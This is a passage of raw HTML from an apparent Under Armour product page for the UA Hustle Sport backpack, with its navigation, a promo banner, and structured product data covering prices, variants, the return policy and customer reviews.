Methods Clicked" href="/en-us/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-us/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Preferred Sizes Clicked" href="/en-us/preferred-sizes/"><span>Preferred Sizes</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-us/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Extra 50% Off Outlet with code <b>EXTRA50</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><script id="ld_json_product" data-testid="productDetail-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "ProductGroup",
  "@id": "https://www.underarmour.com/en-us/p/backpacks_and_bags/ua_hustle_sport_backpack/1364181.html",
  "name": "UA Hustle Sport",
  "alternateName": "UA Hustle Sport Backpack",
  "image": [
    "https://underarmour.scene7.com/is/image/Underarmour/1364181-434_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/1364181-434_SLFADD_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/1364181-434_SLB_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/1364181-434_FPKT_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/1364181-434_SLINT_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1364181-434_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/1364181-434_STORM_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/1364181-434_SLF_SL?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2"
  ],
  "description": "These bags are tough, light, and water rolls right off them—and those bungee sleeves make it easy to stow things like a warm-up jacket quickly.",
  "mpn": "1364181",
  "sku": "1364181-434-OSFA",
  "brand": {
    "@type": "Brand",
    "name": "UnderArmour"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "bestRating": 5,
    "ratingValue": 4.7,
    "reviewCount": 967,
    "worstRating": 1
  },
  "review": [
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Norbbie"
      },
      "comment": [],
      "dateCreated": "2026-01-12T20:47:20.000+00:00",
      "datePublished": "2026-01-12T21:15:15.000+00:00",
      "headline": "Very practical and useful backpack",
      "image": [],
      "reviewBody": "I love using it for my daily tasks because it has plenty of space. I can carry my books and laptop, and the material it's made of is high quality, so I feel safe carrying it.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "caloga39"
      },
      "comment": [],
      "dateCreated": "2026-01-04T19:56:05.000+00:00",
      "datePublished": "2026-01-06T17:45:12.000+00:00",
      "headline": "Berry nice backpack",
      "image": [],
      "reviewBody": "Very good quality and design, good material and is easy to carry thank you",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Mk1333"
      },
      "comment": [],
      "dateCreated": "2025-12-27T20:45:50.000+00:00",
      "datePublished": "2025-12-27T21:15:14.000+00:00",
      "headline": "Great bag",
      "image": [],
      "reviewBody": "So happy with my purchase",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Phillygirl51"
      },
      "comment": [],
      "dateCreated": "2025-12-21T19:23:43.000+00:00",
      "datePublished": "2025-12-21T19:45:12.000+00:00",
      "headline": "the backpack i needed.",
      "image": [],
      "reviewBody": "it seems small compared to my last back but it holds a very decent amount. and you can put your shoes stored in the outside too.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person"
      },
      "comment": [],
      "dateCreated": "2025-12-16T21:28:35.000+00:00",
      "datePublished": "2025-12-17T22:30:07.000+00:00",
      "headline": "The perfect gift of choice.",
      "image": [],
      "reviewBody": "The quality is excellent and the cost-performance ratio is good.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Amy Toole"
      },
      "comment": [],
      "dateCreated": "2025-12-12T23:41:11.000+00:00",
      "datePublished": "2025-12-13T00:00:15.000+00:00",
      "headline": "Great bag for school & sports",
      "image": [],
      "reviewBody": "The bag is the perfect size for both school and sports. Very durable and great quality. Holds a water bottle with lots of space inside. The spot for shoes or sneakers is very practical so that they do not need to go inside the bag.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Coach Porter"
      },
      "comment": [],
      "dateCreated": "2025-12-10T23:44:22.000+00:00",
      "datePublished": "2025-12-11T00:00:09.000+00:00",
      "headline": "Great backpack",
      "image": [],
      "reviewBody": "Looks great. Light. Not bulky. Good for school. Will hold Chromebook or laptop. Only one small outside pocket.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Farrah20"
      },
      "comment": [],
      "dateCreated": "2025-12-10T21:25:52.000+00:00",
      "datePublished": "2025-12-10T21:45:10.000+00:00",
      "headline": "Backpack was nice!",
      "image": [],
      "reviewBody": "This backpack was a gift to my son and he loves it. Great quality and the cushion to support his back was great",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Mimpossible"
      },
      "comment": [],
      "dateCreated": "2025-12-10T19:17:56.000+00:00",
      "datePublished": "2025-12-12T15:15:17.000+00:00",
      "headline": "Great product",
      "image": [],
      "reviewBody": "Cool looks and great quality",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Boly"
      },
      "comment": [],
      "dateCreated": "2025-12-09T00:22:28.000+00:00",
      "datePublished": "2025-12-09T12:30:05.000+00:00",
      "headline": "Built to Last",
      "image": [],
      "reviewBody": "Impressive build quality. The Black/Silver design looks great, the straps are comfortable, and the pockets make it easy to pack everything I need for the day.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    }
  ],
  "offers": {
    "url": "https://www.underarmour.com/en-us/p/backpacks_and_bags/ua_hustle_sport_backpack/1364181.html",
    "@type": "Offer",
    "priceCurrency": "USD",
    "price": 33.97,
    "availability": "https://schema.org/InStock",
    "itemCondition": "https://schema.org/NewCondition",
    "returnPolicy": {
      "@type": "MerchantReturnPolicy",
      "returnPolicyCategory": "https://schema.org/Returnable",
      "merchantReturnDays": 60,
      "returnMethod": "https://schema.org/ReturnByMail",
      "returnFees": "https://schema.org/FreeReturn"
    }
  },
  "material": "100% Polyester",
  "positiveNotes": [
    "Water-Resistant"
  ],
  "variesBy": [
    "color",
    "size"
  ],
  "hasVariant": [
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/backpacks_and_bags/ua_hustle_sport_backpack/1364181.html?dwvar_1364181_color=012&dwvar_1364181_size=OSFA",
      "name": "UA Hustle Sport",
      "size": "OSFA",
      "sku": "1364181-012-OSFA",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/1364181-012_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/1364181-012_SLF_SL?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 29.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/backpacks_and_bags/ua_hustle_sport_backpack/1364181.html?dwvar_1364181_color=434&dwvar_1364181_size=OSFA",
      "name": "UA Hustle Sport",
      "size": "OSFA",
      "sku": "1364181-434-OSFA",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/1364181-434_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/1364181-434_SLF_SL?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 33.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    }
  ],
  "category": "Accessories > Backpacks & Bags",
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "h1[class*='productNameWording']",
      "[class*='productSubHeader']",
      ".bfx-list-price",
      "fieldset[name='color-swatches']",
      "fieldset[class*='SizeSwatchesSection']",
      "[class*='ReturnsExchanges']",
      "[data-testid='accordion-content']",
      "[class*='ProductIntro']",
      "[class*='FeatureBenefitIcons'] [class*='icon-name']",
      "[class*='Accordion']",
      "[class*='ContentSlide'] [class*='slide__details']",
      "[class*='ContentCarouselQuote'] [class*='carousel-items']",
      ".CMTeaser .module__copyarea",
      "[class*='PromoBanner'] [class*='promo-banner-message']"
    ]
  }
}</script><div data-cache-id="product-detail" data-cache-time="1768848753807" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;,&quot;productId&quot;:[&quot;backpacks_and_bags&quot;,&quot;ua_hustle_sport_backpack&quot;,&quot;1364181.html&quot;],&quot;searchParams&quot;:&quot;dwvar_1364181_color%3D434&quot;}" class="ProductDetailContent-module-scss-module__jPYQBW__container neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable" data-pdp="1"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky-container"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky" data-active="false"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky"><span class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__product-name__sticky">UA Hustle Sport</span><span>-</span><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__price-section__sticky"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$45</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$33.97</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $45, Sale price: $33.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></div><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__button-container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__tertiary  " type="submit" form="add-to-bag-form" data-pdp-add-to-bag="true" data-variant="tertiary" data-status="idle">Add to Bag</button><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-desktop" type="button" data-variant="secondary"><input data-testid="favorite-button" 